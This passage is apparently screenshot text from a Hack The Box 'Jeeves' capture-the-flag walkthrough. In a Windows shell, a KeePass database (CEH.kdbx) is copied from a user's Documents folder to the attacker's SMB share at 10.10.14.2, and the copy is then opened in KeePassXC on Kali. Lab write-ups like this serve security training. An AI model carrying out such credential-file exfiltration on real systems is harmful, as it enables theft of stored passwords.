 File Actions Edit View Help
11/03/2017 11:18 PM <DIR> ..
09/18/2017 01:43 PM 2,846 CEH.kdbx
1 File(s) 2,846 bytes
2 Dir(s) 7,512,510,464 bytes free
C:\Users\kohsuke\Documents>get CEH.kdbx
get CEH.kdbx
'get' is not recognized as an internal or external
operable program or batch file.
C:\Users\kohsuke\Documents>copy CEH.kdbx \\10.10.14
copy CEH.kdbx \\10.10.14.2\smbFolder\CEH.kdbx
1 file(s) copied.
C:\Users\kohsuke\Documents>
Setting up libyubikey0 (1.13-6) ...
Setting up libykpers-1-1:amd64 (1.20.0-3) ...
Setting up keepassxc (2.6.6+dfsg.1-1) ...
Processing triggers for mailcap (3.70+nmu1) ...
Processing triggers for kali-menu (2021.4.2) ...
Processing triggers for desktop-file-utils (0.26-1)
Processing triggers for hicolor-icon-theme (0.17-2)
Processing triggers for libc-bin (2.33-6) ...
Processing triggers for man-db (2.10.2-1) ...
Processing triggers for shared-mime-info (2.1-2) ..
(root㉿kali)-[/home/…/Machines/HTB/Jeeves/conten
# keepassxc CEH.kdbx
QStandardPaths: XDG_RUNTIME_DIR not set, defaulting
CEH.kdbx [Locked] - KeePassXC
Database Entries Groups Tools View Help
Search (Ctrl+F)... ?
Unlock KeePassXC Database
CEH.kdbx
Enter Password:
Enter Additional Credentials (if any):
Key File: ? Browse...
Hardware Key: ? Refresh
OK Cancel